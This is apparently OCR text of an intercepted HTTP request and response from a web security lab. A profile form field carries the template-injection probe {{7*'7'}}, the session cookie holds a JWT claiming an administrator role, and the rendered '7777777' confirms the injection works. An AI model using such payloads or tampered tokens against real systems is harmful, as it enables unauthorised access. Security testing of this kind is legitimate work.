 Request
Pretty Raw Hex JSON Web Token \n
1 POST /profile HTTP/1.1
2 Host: 165.232.41.241
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://165.232.41.241
10 DNT: 1
11 Connection: close
12 Referer: http://165.232.41.241/profile
13 Cookie: session_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InVzZXIi
LCJyb2xlIjoiYWRtaW5pc3RyYXRvciIsImlhdCI6MTcwOTQ3ODExOCwiZXhwI
joxNzA5NDgxNzE4fQ.-BvHFHF_kmVjsmW6c5svhYbeIV3dnex8SuF5k_e2RyA
14 Upgrade-Insecure-Requests: 1
15 X-PwnFox-Color: orange
16
17 desc={{7*'7'}}
Response
Pretty Raw Hex Render
35 <a href="/profile">
Your profile
</a>
36 <a href="/logout">
Logout
</a>
37
38 </nav>
39
40
41 <div class="connected">
42 <strong>
Connected as :
</strong>
user
43 <br/>
44
45 User&#39;s description: 7777777
46
47 </div>
48
49 </header>
50
51 <div id="content">